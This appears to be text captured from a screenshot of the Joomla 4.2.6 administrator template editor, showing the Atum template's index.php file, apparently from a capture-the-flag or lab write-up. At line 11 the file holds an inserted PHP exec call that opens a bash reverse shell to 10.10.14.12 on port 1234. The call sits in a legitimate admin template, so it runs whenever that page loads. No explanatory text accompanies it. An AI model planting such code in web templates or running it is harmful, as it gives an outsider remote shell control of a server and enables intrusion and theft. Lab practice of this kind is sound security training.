 Joomla!®
</> Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/1234 0>&1'");
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Router\Route;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app   = Factory::getApplication();
25 $input = $app->input;
Press F10 to toggle Full Screen editing.